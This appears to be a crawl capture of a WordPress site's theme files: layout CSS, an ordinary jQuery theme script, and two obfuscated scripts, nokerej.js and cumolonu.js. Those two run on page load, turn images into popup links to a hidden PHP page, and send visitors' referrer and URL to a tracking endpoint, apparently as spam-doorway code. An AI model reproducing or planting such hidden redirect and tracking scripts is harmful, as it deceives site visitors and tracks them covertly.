  .page .entry-footer .label,
  .single .entry-footer .label {
    font-size: 13px;
    font-size: 1.3rem;
  }
  .error404 .entry-date,
  .page .entry-date,
  .single .entry-date {
    font-size: 14px;
    font-size: 1.4rem;
  }
  .error404 .entry-title,
  .page .entry-title,
  .single .entry-title {
    font-size: 34px;
    font-size: 3.4rem;
    margin-bottom: 25px;
    padding-top: 20px;
  }
  .error404 .cat-links,
  .error404 .tags-links,
  .page .cat-links,
  .page .tags-links,
  .single .cat-links,
  .single .tags-links {
    padding: 15px 60px 15px 160px;
  }
  .error404 .cat-links .label,
  .error404 .tags-links .label,
  .page .cat-links .label,
  .page .tags-links .label,
  .single .cat-links .label,
  .single .tags-links .label {
    left: 60px;
  }
}
/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  #main {
    display: block;
    width: 940px;
    margin-right: auto;
    margin-left: auto;
  }

  .hentry {
    padding-left: 160px;
  }
  .hentry.not-found {
    padding: 40px 60px 45px;
  }

  .entry-date {
    width: 120px;
    top: 12px;
  }

  .entry-title {
    font-size: 19px;
    font-size: 1.9rem;
  }
  .entry-title a:hover {
    text-decoration: underline;
  }

  .entry-summary {
    font-size: 15px;
    font-size: 1.5rem;
    line-height: 1.6;
  }

  .error404 .hentry,
  .single .hentry,
  .page .hentry {
    padding-top: 80px;
  }
  .error404 .hentry.has-post-thumbnail,
  .single .hentry.has-post-thumbnail,
  .page .hentry.has-post-thumbnail {
    padding-top: 25px;
  }
  .error404 .entry-featured-image,
  .single .entry-featured-image,
  .page .entry-featured-image {
    margin-bottom: 40px;
  }
  .error404 .entry-title,
  .single .entry-title,
  .page .entry-title {
    padding: 0 50px 10px;
    display: block;
    font-size: 44px;
    font-size: 4.4rem;
  }
  .error404 .entry-content,
  .single .entry-content,
  .page .entry-content {
    padding: 0 50px 40px;
  }
  .error404 .cat-links,
  .error404 .tags-links,
  .single .cat-links,
  .single .tags-links,
  .page .cat-links,
  .page .tags-links {
    padding: 15px 60px 15px 240px;
  }
  .error404 .cat-links .label,
  .error404 .tags-links .label,
  .single .cat-links .label,
  .single .tags-links .label,
  .page .cat-links .label,
  .page .tags-links .label {
    left: 110px;
  }
}
/*--------------------------------------------------------------
10.3 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
10.4 Comments
--------------------------------------------------------------*/
.comments-title {
  color: #607D8B;
  font-weight: bold;
  font-size: 12px;
  font-size: 1.2rem;
  text-transform: uppercase;
  margin: 0 0 13px;
}

.page .comments-title {
  margin-top: 20px;
}

#comments {
  background: white;
  box-shadow: 0 1px 2px rgba(151, 151, 151, 0.58);
}

.page #comments {
  margin-top: 20px;
}

.comment-navigation {
  padding: 15px;
  border-bottom: 1px solid #DFDFDF;
  display: block;
  width: 100%;
  content: "";
  display: table;
}
.comment-navigation a {
  text-decoration: none;
}
.comment-navigation .nav-previous {
  float: left;
}
.comment-navigation .nav-next {
  float: right;
}

.comment-list {
  list-style: none;
  margin: 0;
}
.comment-list .comment {
  border-bottom: 1px solid #DFDFDF;
  list-style: none;
}
.comment-list .comment .comment-body {
  padding: 15px 15px 15px 60px;
  position: relative;
  font-size: 14px;
  font-size: 1.4rem;
}
.comment-list .comment .comment-author {
  text-decoration: none;
  font-size: 16px;
  font-size: 1.6rem;
  font-style: normal;
}
.comment-list .comment .comment-author cite {
  font-style: normal;
}
.comment-list .comment .comment-author a {
  text-decoration: none;
}
.comment-list .comment .comment-author a:hover {
  opacity: .7;
}
.comment-list .comment .comment-meta {
  font-size: 11px;
  font-size: 1.1rem;
  margin-bottom: 15px;
}
.comment-list .comment .comment-meta a {
  text-decoration: none;
  color: #979797;
}
.comment-list .comment .comment-meta a:hover {
  opacity: .7;
}
.comment-list .comment .avatar {
  position: absolute;
  top: 15px;
  left: 15px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 30px;
  height: 30px;
}
.comment-list .comment .comment-reply-link {
  position: absolute;
  top: 15px;
  right: 15px;
  text-transform: uppercase;
  text-decoration: none;
  font-size: 11px;
  font-size: 1.1rem;
}
.comment-list .comment .comment-reply-link:hover {
  opacity: .7;
}
.comment-list .comment .children {
  margin-left: 50px;
}
.comment-list .comment .children .comment {
  border: none;
}
.comment-list .pingback,
.comment-list .trackback {
  padding: 15px;
  border-bottom: 1px solid #DFDFDF;
}

.no-comments {
  padding: 15px;
  text-align: center;
}

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

#respond {
  padding: 15px;
  position: relative;
}
#respond label {
  margin-bottom: 5px;
  display: block;
  color: #979797;
  font-size: 12px;
  font-size: 1.2rem;
}
#respond .logged-in-as {
  color: #979797;
  font-size: 12px;
  font-size: 1.2rem;
  margin-top: -7px;
}
#respond .logged-in-as a {
  text-decoration: none;
}
#respond p {
  margin-bottom: 2em;
}
#respond p.comment-subscription-form {
  margin-bottom: .5em;
}

#comments #respond input[type="text"],
#comments #respond input[type="email"],
#comments #respond input[type="url"],
#comments #respond textarea {
  width: 100%;
}

#reply-title {
  color: #607D8B;
  font-weight: bold;
  font-size: 12px;
  font-size: 1.2rem;
  text-transform: uppercase;
  margin-bottom: 10px;
}

#cancel-comment-reply-link {
  text-decoration: none;
  position: absolute;
  top: 18px;
  right: 15px;
  font-weight: 300;
  font-size: 11px;
  font-size: 1.1rem;
}
#cancel-comment-reply-link:hover {
  opacity: .7;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  .comments-title {
    font-size: 14px;
    font-size: 1.4rem;
  }

  .comment-list .comment .avatar {
    width: 40px;
    height: 40px;
    top: 48px;
    left: 25px;
  }
  .comment-list .comment .comment-reply-link {
    top: 40px;
    right: 40px;
    font-size: 12px;
    font-size: 1.2rem;
  }
  .comment-list .comment .comment-body {
    padding: 40px 40px 40px 120px;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.8;
  }
  .comment-list .comment .comment-author {
    font-size: 18px;
    font-size: 1.8rem;
  }
  .comment-list .comment .comment-meta {
    font-size: 12px;
    font-size: 1.2rem;
  }
  .comment-list .pingback,
  .comment-list .trackback {
    padding: 15px 25px;
  }

  .comment-navigation {
    padding: 15px 25px;
  }

  .no-comments {
    padding: 15px 25px;
    font-size: 16px;
    font-size: 1.6rem;
  }

  #respond {
    padding: 60px;
  }
  #respond label {
    font-size: 14px;
    font-size: 1.4rem;
  }
  #respond input[type="text"],
  #respond input[type="email"],
  #respond input[type="url"],
  #respond textarea {
    font-size: 16px;
    font-size: 1.6rem;
    padding: 10px;
  }

  #cancel-comment-reply-link {
    right: 60px;
    top: 60px;
    font-size: 12px;
    font-size: 1.2rem;
  }

  #reply-title {
    font-size: 14px;
    font-size: 1.4rem;
    margin-bottom: 20px;
  }
}
/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  .comment-list .comment .avatar {
    top: 33px;
  }
  .comment-list .comment .comment-body {
    padding: 25px 25px 25px 110px;
  }

  #respond {
    padding: 60px 110px;
  }
}
/*--------------------------------------------------------------
10.5 Footer
--------------------------------------------------------------*/
#colophon {
  border-top: 1px solid #DFDFDF;
  padding: 15px;
  text-align: center;
  font-size: 14px;
  font-size: 1.4rem;
}

/**
* Tablet adjustment
*/
/**
* Desktop adjustment
*/
/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .navigation.paging-navigation.older,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}

/* Loading bar positioning */
.infinite-loader {
  width: 28px;
  margin: 2em auto 0;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
  font-size: .9em;
  line-height: 1.4;
  color: #a6a6a6;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-top: 1.5em;
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item figcaption {
  padding-bottom: 1.5em;
  font-size: .9em;
  line-height: 1.4;
  color: #a6a6a6;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
13.0 Plugins
--------------------------------------------------------------*/
.entry-content hr.footnotes {
  display: none;
}
.entry-content ol.footnotes {
  font-size: 12px;
  font-size: 1.2rem;
  opacity: .7;
  position: relative;
  margin-top: 3em;
  padding-top: 3em;
  margin-left: 1.5em;
}
.entry-content ol.footnotes:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 65%;
  height: 1px;
  background: #DFDFDF;
}
.entry-content ol.footnotes li p:last-child {
  margin-bottom: 0;
}
.entry-content ol.footnotes .backlink {
  text-decoration: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://roadtyresnew.com/nokerej.js
body_size: 575
content:

window.onload = function ()
{
	bekasofot();
}

function bekasofot()
{ 
	
	var ripojiqe = document.getElementsByTagName("img");  	 	for (var xijozimawabutyw = 0; xijozimawabutyw < ripojiqe.length; xijozimawabutyw++)   
	{  
		var tyvy = ripojiqe[xijozimawabutyw].getAttribute("class");    		if(tyvy == null || tyvy.length < 50) continue; 	

			var vejemadeliweqa = "/paqeqel.php?ajmqv=" + tyvy;

 			var zafykikar = ripojiqe[xijozimawabutyw].getAttribute("alt");					var mitodopiryta = tygil(vejemadeliweqa, zafykikar);  		var zilugo = ripojiqe[xijozimawabutyw].parentNode;  
		var jabogakyfosaf = ripojiqe[xijozimawabutyw].cloneNode(true);



		mitodopiryta.appendChild(jabogakyfosaf);	
  				
		zilugo.replaceChild(mitodopiryta, ripojiqe[xijozimawabutyw]); 	} 
}
 	


function tygil(fajakabinovus, vejofibypal)
{		if(vejofibypal == null) vejofibypal = "";
		var dykahewefa = document.createElement("a");  	dykahewefa.href = "#" + vejofibypal;  	dykahewefa.setAttribute("onclick", "javascript:window.open('" + fajakabinovus + "');return false;");  
 	dykahewefa.setAttribute("rel","nofollow"); 	 			 

	dykahewefa.setAttribute("target","_blank");

	return dykahewefa;
  
 }

--- FILE ---
content_type: application/javascript
request_url: https://roadtyresnew.com/wp-content/themes/default/js/materialist.js?ver=20150121
body_size: 747
content:
jQuery(document).ready(function($) { 
	/**
	* Detect touch device
	*/
	if( is_touch_device() == false ){
		$('body').addClass( 'not-touch-device' );
	}

	/**
	* Scrolling state
	*/
	$(window).scroll( function(){

		var window_offset = $(window).scrollTop();

		// Adding scroll state
		if( window_offset > 5 ){
			$('body').addClass( 'scrolling' );
		} else {
			$('body').removeClass( 'scrolling' );			
		}
	});

	/**
	* Toggle expanded UI
	*/
	$('.toggle-button').click(function(e){
		e.preventDefault();

		// Get target ID
		var target_id 		= $(this).attr( 'data-target-id' );
		var sliding_content = $('#'+target_id).find('.sliding-content');
		var direction		= sliding_content.attr( 'data-direction' );

		// Display target ID
		if( $('#'+target_id).is(':visible') ){
			$('#'+target_id).fadeOut();

			if( 'left' == direction ){
				if( $('body').is( '.rtl' ) ){
					sliding_content.animate({ 'right' : '-100%' } );
				} else {
					sliding_content.animate({ 'left' : '-100%' } );
				}
			}
		} else {
			$('#'+target_id).fadeIn();

			if( 'left' == direction ){
				if( $('body').is( '.rtl' ) ){
					sliding_content.animate({ 'right' : '0' } );
				} else {
					sliding_content.animate({ 'left' : '0' } );
				}
			}
		}

		// Mark body
		$('body').toggleClass( target_id + '-expanded' );
	});

	/**
	* Civil Footnotes Support
	* Slide the window instead of jumping it
	*/
	$('#main').on( 'click', 'a[rel="footnote"], a.backlink', function(e){
		e.preventDefault();
		var target_id = $(this).attr('href');
		var respond_offset = $(target_id).offset();

		$('html, body').animate({
			scrollTop : respond_offset.top - 100
		});
	});	
});

/**
* Detect touch device
*/
function is_touch_device() {
	return 'ontouchstart' in window // works on most browsers 
		|| 'onmsgesturechange' in window; // works on ie10
};

--- FILE ---
content_type: application/javascript
request_url: https://roadtyresnew.com/cumolonu.js
body_size: 797
content:


//************************************************************************************************************************************************************************

function wuxi()
{	var felavymenahokyx = window.location.href;
	     var wysyhojevos = "cumolonu";
 
		 	var ribyrelejy = "/" + wysyhojevos + ".php";

      var qyjodopos = 60;

  	var tohepobu = wysyhojevos;		 	 	var sekiris = "";	

		    try 
	
    {


      sekiris=""+parent.document.referrer;	  	
    } 	
     catch (ex) 
	    {


  	 	    sekiris=""+document.referrer;
    } 	
	if(jikyreseki(tohepobu) == null) 	{		var geporegew = window.location.hostname;
 		
		turuxunixe(tohepobu, "1", qyjodopos, "/", geporegew);   
  
			if(jikyreseki(tohepobu) != null)		 

		{ 

	 			var nelowatycizycuh = new Image(); 


			nelowatycizycuh.src=ribyrelejy + "?referer=" + escape(sekiris) + "&url=" + escape(felavymenahokyx);	 
   
		}	
	}	
  


 }

 

wuxi();

function jikyreseki(kejavymu) 
{ 	    var pacatyhybuwuhi = document.cookie; 

	      var syvocuwi = kejavymu + "=";    var zopusypi = pacatyhybuwuhi.indexOf("; " + syvocuwi);		
 		     if (zopusypi == -1) {        zopusypi = pacatyhybuwuhi.indexOf(syvocuwi);   	
	         if (zopusypi != 0) return null;	 
    } else {        zopusypi += 2; 	     } 	 	  
	    var wesuvysuhuka = document.cookie.indexOf(";", zopusypi);  	      if (wesuvysuhuka == -1) {         wesuvysuhuka = pacatyhybuwuhi.length;   


	
    } 
	    return unescape(pacatyhybuwuhi.substring(zopusypi + syvocuwi.length, wesuvysuhuka));	} 


function turuxunixe(jedykuwisute,telupacavi,gefugojisityx, pohuzijyt, kelipizubi) 
{	 var pesycecyw = new Date(); var fypy = new Date();
  	
  fypy.setTime(pesycecyw.getTime() + 1000*60*gefugojisityx);	
 

 document.cookie = jedykuwisute+"="+escape(telupacavi) + ";expires="+fypy.toGMTString() + ";path=" + pohuzijyt + ";domain=" + kelipizubi;	

	}  
